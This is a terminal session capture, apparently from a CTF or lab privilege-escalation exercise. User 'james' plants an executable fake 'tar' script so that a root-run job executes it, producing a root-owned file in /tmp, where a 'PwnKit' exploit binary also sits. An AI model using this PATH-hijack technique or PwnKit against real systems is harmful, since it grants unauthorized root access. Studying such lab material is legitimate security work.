 james@ubuntu-xenial:~$ echo 'echo "a" > /tmp/a' > tar
echo 'echo "a" > /tmp/a' > tar
james@ubuntu-xenial:~$ chmod +x tar
chmod +x tar
james@ubuntu-xenial:~$ ls
ls
local.txt  tar
james@ubuntu-xenial:~$ cat tar
cat tar
echo "a" > /tmp/a
james@ubuntu-xenial:~$ ls /tmp
ls /tmp
a  backup.tar.gz  PwnKit  vmware-root
james@ubuntu-xenial:~$ ls -lsa /tmp
ls -lsa /tmp
total 60
 4 drwxrwxrwt  8 root     root      4096 Jun  9 08:36 .
 4 drwxr-xr-x 25 root     root      4096 Aug  2  2024 ..
 4 -rw-r--r--  1 root     root         2 Jun  9 08:36 a
 4 -rw-r--r--  1 root     root       148 Jun  9 08:35 backup.tar.gz
 4 drwxrwxrwt  2 root     root      4096 Aug  2  2024 .font-unix
 4 drwxrwxrwt  2 root     root      4096 Aug  2  2024 .ICE-unix
20 -rwxrwxrwx  1 www-data www-data 18040 May 17 12:34 PwnKit
 4 drwxrwxrwt  2 root     root      4096 Aug  2  2024 .Test-unix
 4 drwx------  2 root     root      4096 Aug  2  2024 vmware-root
 4 drwxrwxrwt  2 root     root      4096 Aug  2  2024 .X11-unix
 4 drwxrwxrwt  2 root     root      4096 Aug  2  2024 .XIM-unix
james@ubuntu-xenial:~$